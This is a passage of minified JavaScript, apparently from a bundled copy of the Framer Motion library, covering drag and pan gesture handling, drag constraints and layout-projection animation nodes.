i1(t,e){return iL(function(t,e){if(!e)return t;let i=e({x:t.left,y:t.top}),s=e({x:t.right,y:t.bottom});return{top:i.y,left:i.x,bottom:s.y,right:s.x}}(t.getBoundingClientRect(),e))}let i5=({current:t})=>t?t.ownerDocument.defaultView:null;function i2(t){return t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}let i3=(t,e)=>Math.abs(t-e);class i9{constructor(t,e,{transformPagePoint:i,contextWindow:s,dragSnapToOrigin:n=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let t=i8(this.lastMoveEventInfo,this.history),e=null!==this.startEvent,i=function(t,e){return Math.sqrt(i3(t.x,e.x)**2+i3(t.y,e.y)**2)}(t.offset,{x:0,y:0})>=3;if(!e&&!i)return;let{point:s}=t,{timestamp:n}=O;this.history.push({...s,timestamp:n});let{onStart:r,onMove:o}=this.handlers;e||(r&&r(this.lastMoveEvent,t),this.startEvent=this.lastMoveEvent),o&&o(this.lastMoveEvent,t)},this.handlePointerMove=(t,e)=>{this.lastMoveEvent=t,this.lastMoveEventInfo=i4(e,this.transformPagePoint),F.update(this.updatePoint,!0)},this.handlePointerUp=(t,e)=>{this.end();let{onEnd:i,onSessionEnd:s,resumeAnimation:n}=this.handlers;if(this.dragSnapToOrigin&&n&&n(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let r=i8("pointercancel"===t.type?this.lastMoveEventInfo:i4(e,this.transformPagePoint),this.history);this.startEvent&&i&&i(t,r),s&&s(t,r)},!H(t))return;this.dragSnapToOrigin=n,this.handlers=e,this.transformPagePoint=i,this.contextWindow=s||window;let r=i4(ik(t),this.transformPagePoint),{point:o}=r,{timestamp:a}=O;this.history=[{...o,timestamp:a}];let{onSessionStart:l}=e;l&&l(t,i8(r,this.history)),this.removeListeners=eW(iR(this.contextWindow,"pointermove",this.handlePointerMove),iR(this.contextWindow,"pointerup",this.handlePointerUp),iR(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),B(this.updatePoint)}}function i4(t,e){return e?{point:e(t.point)}:t}function i6(t,e){return{x:t.x-e.x,y:t.y-e.y}}function i8({point:t},e){return{point:t,delta:i6(t,i7(e)),offset:i6(t,e[0]),velocity:function(t,e){if(t.length<2)return{x:0,y:0};let i=t.length-1,s=null,n=i7(t);for(;i>=0&&(s=t[i],!(n.timestamp-s.timestamp>p(.1)));)i--;if(!s)return{x:0,y:0};let r=(n.timestamp-s.timestamp)/1e3;if(0===r)return{x:0,y:0};let o={x:(n.x-s.x)/r,y:(n.y-s.y)/r};return o.x===1/0&&(o.x=0),o.y===1/0&&(o.y=0),o}(e,.1)}}function i7(t){return t[t.length-1]}function st(t,e,i){return{min:void 0!==e?t.min+e:void 0,max:void 0!==i?t.max+i-(t.max-t.min):void 0}}function se(t,e){let i=e.min-t.min,s=e.max-t.max;return e.max-e.min<t.max-t.min&&([i,s]=[s,i]),{min:i,max:s}}function si(t,e,i){return{min:ss(t,e),max:ss(t,i)}}function ss(t,e){return"number"==typeof t?t:t[e]||0}let sn=new WeakMap;class sr{constructor(t){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=iY(),this.visualElement=t}start(t,{snapToCursor:e=!1}={}){let{presenceContext:i}=this.visualElement;if(i&&!1===i.isPresent)return;let s=t=>{let{dragSnapToOrigin:i}=this.getProps();i?this.pauseAnimation():this.stopAnimation(),e&&this.snapToCursor(ik(t).point)},n=(t,e)=>{let{drag:i,dragPropagation:s,onDragStart:n}=this.getProps();if(i&&!s&&(this.openDragLock&&this.openDragLock(),this.openDragLock=function(t){if("x"===t||"y"===t)if(W[t])return null;else return W[t]=!0,()=>{W[t]=!1};return W.x||W.y?null:(W.x=W.y=!0,()=>{W.x=W.y=!1})}(i),!this.openDragLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),iz(t=>{let e=this.getAxisMotionValue(t).get()||0;if(tO.test(e)){let{projection:i}=this.visualElement;if(i&&i.layout){let s=i.layout.layoutBox[t];s&&(e=ij(s)*(parseFloat(e)/100))}}this.originPoint[t]=e}),n&&F.postRender(()=>n(t,e)),ta(this.visualElement,"transform");let{animationState:r}=this.visualElement;r&&r.setActive("whileDrag",!0)},r=(t,e)=>{let{dragPropagation:i,dragDirectionLock:s,onDirectionLock:n,onDrag:r}=this.getProps();if(!i&&!this.openDragLock)return;let{offset:o}=e;if(s&&null===this.currentDirection){this.currentDirection=function(t,e=10){let i=null;return Math.abs(t.y)>e?i="y":Math.abs(t.x)>e&&(i="x"),i}(o),null!==this.currentDirection&&n&&n(this.currentDirection);return}this.updateAxis("x",e.point,o),this.updateAxis("y",e.point,o),this.visualElement.render(),r&&r(t,e)},o=(t,e)=>this.stop(t,e),a=()=>iz(t=>"paused"===this.getAnimationState(t)&&this.getAxisMotionValue(t).animation?.play()),{dragSnapToOrigin:l}=this.getProps();this.panSession=new i9(t,{onSessionStart:s,onStart:n,onMove:r,onSessionEnd:o,resumeAnimation:a},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:l,contextWindow:i5(this.visualElement)})}stop(t,e){let i=this.isDragging;if(this.cancel(),!i)return;let{velocity:s}=e;this.startAnimation(s);let{onDragEnd:n}=this.getProps();n&&F.postRender(()=>n(t,e))}cancel(){this.isDragging=!1;let{projection:t,animationState:e}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:i}=this.getProps();!i&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),e&&e.setActive("whileDrag",!1)}updateAxis(t,e,i){let{drag:s}=this.getProps();if(!i||!so(t,s,this.currentDirection))return;let n=this.getAxisMotionValue(t),r=this.originPoint[t]+i[t];this.constraints&&this.constraints[t]&&(r=function(t,{min:e,max:i},s){return void 0!==e&&t<e?t=s?ej(e,t,s.min):Math.max(t,e):void 0!==i&&t>i&&(t=s?ej(i,t,s.max):Math.min(t,i)),t}(r,this.constraints[t],this.elastic[t])),n.set(r)}resolveConstraints(){let{dragConstraints:t,dragElastic:e}=this.getProps(),i=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):this.visualElement.projection?.layout,s=this.constraints;t&&i2(t)?this.constraints||(this.constraints=this.resolveRefConstraints()):t&&i?this.constraints=function(t,{top:e,left:i,bottom:s,right:n}){return{x:st(t.x,i,n),y:st(t.y,e,s)}}(i.layoutBox,t):this.constraints=!1,this.elastic=function(t=.35){return!1===t?t=0:!0===t&&(t=.35),{x:si(t,"left","right"),y:si(t,"top","bottom")}}(e),s!==this.constraints&&i&&this.constraints&&!this.hasMutatedConstraints&&iz(t=>{!1!==this.constraints&&this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,e){let i={};return void 0!==e.min&&(i.min=e.min-t.min),void 0!==e.max&&(i.max=e.max-t.min),i}(i.layoutBox[t],this.constraints[t]))})}resolveRefConstraints(){var t;let{dragConstraints:e,onMeasureDragConstraints:i}=this.getProps();if(!e||!i2(e))return!1;let s=e.current;a(null!==s,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:n}=this.visualElement;if(!n||!n.layout)return!1;let r=function(t,e,i){let s=i1(t,i),{scroll:n}=e;return n&&(iQ(s.x,n.offset.x),iQ(s.y,n.offset.y)),s}(s,n.root,this.visualElement.getTransformPagePoint()),o=(t=n.layout.layoutBox,{x:se(t.x,r.x),y:se(t.y,r.y)});if(i){let t=i(function({x:t,y:e}){return{top:e.min,right:t.max,bottom:e.max,left:t.min}}(o));this.hasMutatedConstraints=!!t,t&&(o=iL(t))}return o}startAnimation(t){let{drag:e,dragMomentum:i,dragElastic:s,dragTransition:n,dragSnapToOrigin:r,onDragTransitionEnd:o}=this.getProps(),a=this.constraints||{};return Promise.all(iz(o=>{if(!so(o,e,this.currentDirection))return;let l=a&&a[o]||{};r&&(l={min:0,max:0});let h={type:"inertia",velocity:i?t[o]:0,bounceStiffness:s?200:1e6,bounceDamping:s?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...n,...l};return this.startAxisValueAnimation(o,h)})).then(o)}startAxisValueAnimation(t,e){let i=this.getAxisMotionValue(t);return ta(this.visualElement,t),i.start(ic(t,i,0,e,this.visualElement,!1))}stopAnimation(){iz(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){iz(t=>this.getAxisMotionValue(t).animation?.pause())}getAnimationState(t){return this.getAxisMotionValue(t).animation?.state}getAxisMotionValue(t){let e=`_drag${t.toUpperCase()}`,i=this.visualElement.getProps();return i[e]||this.visualElement.getValue(t,(i.initial?i.initial[t]:void 0)||0)}snapToCursor(t){iz(e=>{let{drag:i}=this.getProps();if(!so(e,i,this.currentDirection))return;let{projection:s}=this.visualElement,n=this.getAxisMotionValue(e);if(s&&s.layout){let{min:i,max:r}=s.layout.layoutBox[e];n.set(t[e]-ej(i,r,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:t,dragConstraints:e}=this.getProps(),{projection:i}=this.visualElement;if(!i2(e)||!i||!this.constraints)return;this.stopAnimation();let s={x:0,y:0};iz(t=>{let e=this.getAxisMotionValue(t);if(e&&!1!==this.constraints){let i=e.get();s[t]=function(t,e){let i=.5,s=ij(t),n=ij(e);return n>s?i=d(e.min,e.max-s,t.min):s>n&&(i=d(t.min,t.max-n,e.min)),tb(0,1,i)}({min:i,max:i},this.constraints[t])}});let{transformTemplate:n}=this.visualElement.getProps();this.visualElement.current.style.transform=n?n({},""):"none",i.root&&i.root.updateScroll(),i.updateLayout(),this.resolveConstraints(),iz(e=>{if(!so(e,t,null))return;let i=this.getAxisMotionValue(e),{min:n,max:r}=this.constraints[e];i.set(ej(n,r,s[e]))})}addListeners(){if(!this.visualElement.current)return;sn.set(this.visualElement,this);let t=iR(this.visualElement.current,"pointerdown",t=>{let{drag:e,dragListener:i=!0}=this.getProps();e&&i&&this.start(t)}),e=()=>{let{dragConstraints:t}=this.getProps();i2(t)&&t.current&&(this.constraints=this.resolveRefConstraints())},{projection:i}=this.visualElement,s=i.addEventListener("measure",e);i&&!i.layout&&(i.root&&i.root.updateScroll(),i.updateLayout()),F.read(e);let n=iC(window,"resize",()=>this.scalePositionWithinConstraints()),r=i.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e})=>{this.isDragging&&e&&(iz(e=>{let i=this.getAxisMotionValue(e);i&&(this.originPoint[e]+=t[e].translate,i.set(i.get()+t[e].translate))}),this.visualElement.render())});return()=>{n(),t(),s(),r&&r()}}getProps(){let t=this.visualElement.getProps(),{drag:e=!1,dragDirectionLock:i=!1,dragPropagation:s=!1,dragConstraints:n=!1,dragElastic:r=.35,dragMomentum:o=!0}=t;return{...t,drag:e,dragDirectionLock:i,dragPropagation:s,dragConstraints:n,dragElastic:r,dragMomentum:o}}}function so(t,e,i){return(!0===e||e===t)&&(null===i||i===t)}class sa extends iM{constructor(t){super(t),this.removeGroupControls=u,this.removeListeners=u,this.controls=new sr(t)}mount(){let{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||u}unmount(){this.removeGroupControls(),this.removeListeners()}}let sl=t=>(e,i)=>{t&&F.postRender(()=>t(e,i))};class sh extends iM{constructor(){super(...arguments),this.removePointerDownListener=u}onPointerDown(t){this.session=new i9(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:i5(this.node)})}createPanHandlers(){let{onPanSessionStart:t,onPanStart:e,onPan:i,onPanEnd:s}=this.node.getProps();return{onSessionStart:sl(t),onStart:sl(e),onMove:i,onEnd:(t,e)=>{delete this.session,s&&F.postRender(()=>s(t,e))}}}mount(){this.removePointerDownListener=iR(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}var su,sd,sc=i(80365),sp=i(84697),sm=i(90612),sf=i(551);let sg=(0,sp.createContext)({}),sv={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function sy(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}let sx={correct:(t,e)=>{if(!e.target)return t;if("string"==typeof t)if(!tI.test(t))return t;else t=parseFloat(t);let i=sy(t,e.target.x),s=sy(t,e.target.y);return`${i}% ${s}%`}},sw={};class sP extends sp.Component{componentDidMount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i,layoutId:s}=this.props,{projection:n}=t;for(let t in sb)sw[t]=sb[t],eP(t)&&(sw[t].isCSSVariable=!0);n&&(e.group&&e.group.add(n),i&&i.register&&s&&i.register(n),n.root.didUpdate(),n.addEventListener("animationComplete",()=>{this.safeToRemove()}),n.setOptions({...n.options,onExitComplete:()=>this.safeToRemove()})),sv.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){let{layoutDependency:e,visualElement:i,drag:s,isPresent:n}=this.props,r=i.projection;return r&&(r.isPresent=n,s||t.layoutDependency!==e||void 0===e||t.isPresent!==n?r.willUpdate():this.safeToRemove(),t.isPresent!==n&&(n?r.promote():r.relegate()||F.postRender(()=>{let t=r.getStack();t&&t.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),U.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i}=this.props,{projection:s}=t;s&&(s.scheduleCheckAfterUnmount(),e&&e.group&&e.group.remove(s),i&&i.deregister&&i.deregister(s))}safeToRemove(){let{safeToRemove:t}=this.props;t&&t()}render(){return null}}function sT(t){let[e,i]=(0,sm.xQ)(),s=(0,sp.useContext)(sf.L);return(0,sc.jsx)(sP,{...t,layoutGroup:s,switchLayoutGroup:(0,sp.useContext)(sg),isPresent:e,safeToRemove:i})}let sb={borderRadius:{...sx,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:sx,borderTopRightRadius:sx,borderBottomLeftRadius:sx,borderBottomRightRadius:sx,boxShadow:{correct:(t,{treeScale:e,projectionDelta:i})=>{let s=tQ.parse(t);if(s.length>5)return t;let n=tQ.createTransformer(t),r=+("number"!=typeof s[0]),o=i.x.scale*e.x,a=i.y.scale*e.y;s[0+r]/=o,s[1+r]/=a;let l=ej(o,a,.5);return"number"==typeof s[2+r]&&(s[2+r]/=l),"number"==typeof s[3+r]&&(s[3+r]/=l),n(s)}}},sS=(t,e)=>t.depth-e.depth;class sA{constructor(){this.children=[],this.isDirty=!1}add(t){n(this.children,t),this.isDirty=!0}remove(t){r(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(sS),this.isDirty=!1,this.children.forEach(t)}}function sM(t){let e=to(t)?t.get():t;return e&&"object"==typeof e&&e.mix&&e.toValue?e.toValue():e}let sV=["TopLeft","TopRight","BottomLeft","BottomRight"],sE=sV.length,sD=t=>"string"==typeof t?parseFloat(t):t,sC=t=>"number"==typeof t||tI.test(t);function sk(t,e){return void 0!==t[e]?t[e]:t.borderRadius}let sR=sj(0,.5,tw),sL=sj(.5,.95,u);function sj(t,e,i){return s=>s<t?0:s>e?1:i(d(t,e,s))}function sF(t,e){t.min=e.min,t.max=e.max}function sB(t,e){sF(t.x,e.x),sF(t.y,e.y)}function sO(t,e){t.translate=e.translate,t.scale=e.scale,t.originPoint=e.originPoint,t.origin=e.origin}function sI(t,e,i,s,n){return t-=e,t=s+1/i*(t-s),void 0!==n&&(t=s+1/n*(t-s)),t}function sU(t,e,[i,s,n],r,o){!function(t,e=0,i=1,s=.5,n,r=t,o=t){if(tO.test(e)&&(e=parseFloat(e),e=ej(o.min,o.max,e/100)-o.min),"number"!=typeof e)return;let a=ej(r.min,r.max,s);t===r&&(a-=e),t.min=sI(t.min,e,i,a,n),t.max=sI(t.max,e,i,a,n)}(t,e[i],e[s],e[n],e.scale,r,o)}let s$=["x","scaleX","originX"],sN=["y","scaleY","originY"];function sW(t,e,i,s){sU(t.x,e,s$,i?i.x:void 0,s?s.x:void 0),sU(t.y,e,sN,i?i.y:void 0,s?s.y:void 0)}function sY(t){return 0===t.translate&&1===t.scale}function sz(t){return sY(t.x)&&sY(t.y)}function sX(t,e){return t.min===e.min&&t.max===e.max}function sH(t,e){return Math.round(t.min)===Math.round(e.min)&&Math.round(t.max)===Math.round(e.max)}function sK(t,e){return sH(t.x,e.x)&&sH(t.y,e.y)}function sq(t){return ij(t.x)/ij(t.y)}function sG(t,e){return t.translate===e.translate&&t.scale===e.scale&&t.originPoint===e.originPoint}class s_{constructor(){this.members=[]}add(t){n(this.members,t),t.scheduleRender()}remove(t){if(r(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){let t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){let e,i=this.members.findIndex(e=>t===e);if(0===i)return!1;for(let t=i;t>=0;t--){let i=this.members[t];if(!1!==i.isPresent){e=i;break}}return!!e&&(this.promote(e),!0)}promote(t,e){let i=this.lead;if(t!==i&&(this.prevLead=i,this.lead=t,t.show(),i)){i.instance&&i.scheduleRender(),t.scheduleRender(),t.resumeFrom=i,e&&(t.resumeFrom.preserveOpacity=!0),i.snapshot&&(t.snapshot=i.snapshot,t.snapshot.latestValues=i.animationValues||i.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);let{crossfade:s}=t.options;!1===s&&i.hide()}}exitAnimationComplete(){this.members.forEach(t=>{let{options:e,resumingFrom:i}=t;e.onExitComplete&&e.onExitComplete(),i&&i.options.onExitComplete&&i.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}let sZ={nodes:0,calculatedTargetDeltas:0,calculatedProjections:0},sQ=["","X","Y","Z"],sJ={visibility:"hidden"},s0=0;function s1(t,e,i,s){let{latestValues:n}=e;n[t]&&(i[t]=n[t],e.setStaticValue(t,0),s&&(s[t]=0))}function s5({attachResizeListener:t,defaultParent:e,measureScroll:i,checkIsScrollRoot:s,resetTransform:n}){return class{constructor(t={},i=e?.()){this.id=s0++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,T.value&&(sZ.nodes=sZ.calculatedTargetDeltas=sZ.calculatedProjections=0),this.nodes.forEach(s9),this.nodes.forEach(ni),this.nodes.forEach(ns),this.nodes.forEach(s4),T.addProjectionMetrics&&T.addProjectionMetrics(sZ)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=t,this.root=i?i.root||i:this,this.path=i?[...i.path,i]:[],this.parent=i,this.depth=i?i.depth+1:0;for(let t=0;t<this.path.length;t++)this.path[t].shouldResetTransform=!0;this.root===this&&(this.nodes=new sA)}addEventListener(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new c),this.eventHandlers.get(t).add(e)}notifyListeners(t,...e){let i=this.eventHandlers.get(t);i&&i.notify(...e)}hasListeners(t){return this.eventHandlers.has(t)}mount(e,i=this.root.hasTreeAnimated){if(this.instance)return;this.isSVG=e instanceof SVGElement&&"svg"!==e.tagName,this.instance=e;let{layoutId:s,layout:n,visualElement:r}=this.options;if(r&&!r.current&&r.mount(e),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),i&&(n||s)&&(this.isLayoutDirty=!0),t){let i,s=()=>this.root.updateBlockedByResize=!1;t(e,()=>{this.root.updateBlockedByResize=!0,i&&i(),i=function(t,e){let i=N.now(),s=({timestamp:e})=>{let n=e-i;n>=250&&(B(s),t(n-250))};return F.read(s,!0),()=>B(s)}(s,250),sv.hasAnimatedSinceResize&&(sv.hasAnimatedSinceResize=!1,this.nodes.forEach(ne))})}s&&this.root.registerSharedNode(s,this),!1!==this.options.animate&&r&&(s||n)&&this.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e,hasRelativeLayoutChanged:i,layout:s})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let n=this.options.transition||r.getDefaultTransition()||nh,{onLayoutAnimationStart:o,onLayoutAnimationComplete:a}=r.getProps(),l=!this.targetLayout||!sK(this.targetLayout,s),h=!e&&i;if(this.options.layoutRoot||this.resumeFrom||h||e&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(t,h);let e={...D(n,"layout"),onPlay:o,onComplete:a};(r.shouldReduceMotion||this.options.layoutRoot)&&(e.delay=0,e.type=!1),this.startAnimation(e)}else e||ne(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=s})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,B(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(nn),this.animationId++)}getTransformTemplate(){let{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(t=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&function t(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;let{visualElement:i}=e.options;if(!i)return;let s=i.props[th];if(window.MotionHasOptimisedAnimation(s,"transform")){let{layout:t,layoutId:i}=e.options;window.MotionCancelOptimisedAnimation(s,"transform",F,!(t||i))}let{parent:n}=e;n&&!n.hasCheckedOptimisedAppear&&t(n)}(this),this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let t=0;t<this.path.length;t++){let e=this.path[t];e.shouldResetTransform=!0,e.updateScroll("snapshot"),e.options.layoutRoot&&e.willUpdate(!1)}let{layoutId:e,layout:i}=this.options;if(void 0===e&&!i)return;let s=this.getTransformTemplate();this.prevTransformTemplateValue=s?s(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked()){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(s8);return}this.isUpdating||this.nodes.forEach(s7),this.isUpdating=!1,this.nodes.forEach(nt),this.nodes.forEach(s2),this.nodes.forEach(s3),this.clearAllSnapshots();let t=N.now();O.delta=tb(0,1e3/60,t-O.timestamp),O.timestamp=t,O.isProcessing=!0,I.update.process(O),I.preRender.process(O),I.render.process(O),O.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,U.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(s6),this.sharedNodes.forEach(nr)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,F.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){F.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure(),!this.snapshot||ij(this.snapshot.measuredBox.x)||ij(this.snapshot.measuredBox.y)||(this.snapshot=void 0))}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let t=0;t<this.path.length;t++)this.path[t].updateScroll();let t=this.layout;this.layout=this.measure(!1),this.layoutCorrected=iY(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:e}=this.options;e&&e.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(t="measure"){let e=!!(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(e=!1),e){let e=s(this.instance);this.scroll={animationId:this.root.animationId,phase:t,isRoot:e,offset:i(this.instance),wasRoot:this.scroll?this.scroll.isRoot:e}}}resetTransform(){if(!n)return;let t=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,e=this.projectionDelta&&!sz(this.projectionDelta),i=this.getTransformTemplate(),s=i?i(this.latestValues,""):void 0,r=s!==this.prevTransformTemplateValue;t&&(e||iK(this.latestValues)||r)&&(n(this.instance,s),this.shouldResetTransform=!1,this.scheduleRender())}measure(t=!0){var e;let i=this.measurePageBox(),s=this.removeElementScroll(i);return t&&(s=this.removeTransform(s)),nc((e=s).x),nc(e.y),{animationId:this.root.animationId,measuredBox:i,layoutBox:s,latestValues:{},source:this.id}}measurePageBox(){let{visualElement:t}=this.options;if(!t)return iY();let e=t.measureViewportBox();if(!(this.scroll?.wasRoot||this.path.some(nm))){let{scroll:t}=this.root;t&&(iQ(e.x,t.offset.x),iQ(e.y,t.offset.y))}return e}removeElementScroll(t){let e=iY();if(sB(e,t),this.scroll?.wasRoot)return e;for(let i=0;i<this.path.length;i++){let s=this.path[i],{scroll:n,options:r}=s;s!==this.root&&n&&r.layoutScroll&&(n.wasRoot&&sB(e,t),iQ(e.x,n.offset.x),iQ(e.y,n.offset.y))}return e}applyTransform(t,e=!1){let i=iY();sB(i,t);for(let t=0;t<this.path.length;t++){let s=this.path[t];!e&&s.options.layoutScroll&&s.scroll&&s!==s.root&&i0(i,{x:-s.scroll.offset.x,y:-s.scroll.offset.y}),iK(s.latestValues)&&i0(i,s.latestValues)}return iK(this.latestValues)&&i0(i,this.latestValues),i}removeTransform(t){let e=iY();sB(e,t);for(let t=0;t<this.path.length;t++){let i=this.path[t];if(!i.instance||!iK(i.latestValues))continue;iH(i.latestValues)&&i.updateSnapshot();let s=iY();sB(s,i.measurePageBox()),sW(e,i.latestValues,i.snapshot?i.snapshot.layoutBox:void 0,s)}return iK(this.latestValues)&&sW(e,this.latestValues),e}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==O.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(t=!1){let e=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=e.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=e.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=e.isSharedProjectionDirty);let i=!!this.resumingFrom||this!==e;if(!(t||i&&this.isSharedProjectionDirty||this.isProjectionDirty||this.parent?.isProjectionDirty||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;let{layout:s,layoutId:n}=this.options;if(this.layout&&(s||n)){if(this.resolvedRelativeTargetAt=O.timestamp,!this.targetDelta&&!this.relativeTarget){let t=this.getClosestProjectingParent();t&&t.layout&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=iY(),this.relativeTargetOrigin=iY(),iU(this.relativeTargetOrigin,this.layout.layoutBox,t.layout.layoutBox),sB(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if(this.target||(this.target=iY(),this.targetWithTransforms=iY()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target){var r,o,a;this.forceRelativeParentToResolveTarget(),r=this.target,o=this.relativeTarget,a=this.relativeParent.target,iO(r.x,o.x,a.x),iO(r.y,o.y,a.y)}else this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):sB(this.target,this.layout.layoutBox),iZ(this.target,this.targetDelta)):sB(this.target,this.layout.layoutBox);if(this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let 